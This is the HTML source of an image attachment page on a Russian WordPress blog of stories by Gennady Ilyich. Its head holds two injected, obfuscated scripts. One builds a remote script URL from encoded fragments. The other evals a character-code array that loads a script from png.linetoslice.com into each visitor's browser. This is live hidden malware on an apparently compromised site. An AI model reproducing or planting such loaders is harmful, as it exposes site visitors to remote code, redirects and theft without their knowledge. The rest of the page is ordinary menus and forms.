d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau attachment wp-singular attachment-template-default single single-attachment postid-859 attachmentid-859 attachment-jpeg admin-bar no-customize-support custom-background wp-theme-hestia blog-post header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Fvstrechaem-gostej-chm-po-futbolu-2018%2Frov3-3%2F%3Ftab%3Dpremium'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper post-859 attachment type-attachment status-inherit hentry default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<img class="hestia-hide-if-transparent" src="https://ili4.ru/wp-content/uploads/2018/06/rov3-3.jpg" alt="Геннадий Ильич" width="700" height="525"><img class="hestia-transparent-logo" src="https://ili4.ru/wp-content/uploads/2018/06/rov3-3.jpg" alt="Геннадий Ильич" width="700" height="525"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">rov3&#8212;3</h1><h4 class="author">Опубликовано <a href="https://ili4.ru/author/admin/" class="vcard author"><strong class="fn">Геннадий Ильич</strong></a> в <time class="entry-date published" datetime="2018-06-30T11:44:02+02:00" content="2018-06-30">30.06.2018</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div><div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">

			
					<div class="entry-attachment section section-text">
													<a href="https://ili4.ru/wp-content/uploads/2018/06/rov3-3.jpg"
									title="rov3&#8212;3" rel="attachment">
								<img src="https://ili4.ru/wp-content/uploads/2018/06/rov3-3.jpg"
										width="700"
										height="525" class="attachment-medium"
										alt=""
									srcset="https://ili4.ru/wp-content/uploads/2018/06/rov3-3.jpg 700w, https://ili4.ru/wp-content/uploads/2018/06/rov3-3-300x225.jpg 300w"								/>
							</a>
						<p class="sizes"><div class="image-meta"><i class="fas fa-camera"></i> Размер: <a target="_blank" class="image-size-link" href="https://ili4.ru/wp-content/uploads/2018/06/rov3-3-150x150.jpg">150 &times; 150</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://ili4.ru/wp-content/uploads/2018/06/rov3-3-300x225.jpg">300 &times; 225</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://ili4.ru/wp-content/uploads/2018/06/rov3-3-360x240.jpg">360 &times; 240</a> <span class="sep">|</span> <a target="_blank" class="image-size-link" href="https://ili4.ru/wp-content/uploads/2018/06/rov3-3.jpg">700 &times; 525</a></div></p>
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					0 комментариев				</h3>
							</div>
			<div class="media-body">
				            <style>
                .wp-block-comments {
                    display: none;
                }
            </style>
        	<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vstrechaem-gostej-chm-po-futbolu-2018/rov3-3/?tab=premium#respond" style="display:none;">Отменить ответ</a></small></h3><span class="pull-left author"><div class="avatar"><img src="https://ili4.ru/wp-content/themes/hestia/assets/img/placeholder.jpg" alt="Заполнитель аватара" height="64" width="64"/></div></span><form autocomplete="off"  action="https://ili4.ru/wp-comments-post.php" method="post" id="commentform" class="form media-body"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="row"> <div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Имя <span class="required">*</span></label><input id="author" name="author" class="form-control" type="text" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Эл.почта <span class="required">*</span></label><input id="email" name="email" class="form-control" type="email" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Сайт</label><input id="url" name="url" class="form-control" type="url" aria-required='true' /> <span class="hestia-input"></span> </div> </div> </div>
<div class="form-group label-floating is-empty"> <label class="control-label">О чём хотите написать?</label><textarea id="comment" name="comment" class="form-control" rows="6" aria-required="true"></textarea><span class="hestia-input"></span> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary pull-right" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='859' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6a5f0492a1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Этот сайт использует Akismet для борьбы со спамом. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Узнайте, как обрабатываются ваши данные комментариев</a>.</p>							</div>
		</div>
	</div>
</div>
					</div>

				
			
		</div>
	</div>
</div>
				<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vstrechaem-gostej-chm-po-futbolu-2018/rov3-3/?tab=premium#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="144"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/vstrechaem-gostej-chm-po-futbolu-2018/rov3-3/?tab=premium#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696fb848d073b" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="859" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/vstrechaem-gostej-chm-po-futbolu-2018/rov3-3/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696fb848d073b" value="5a072cdc48" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696fb848d073b" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696fb848d073b" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
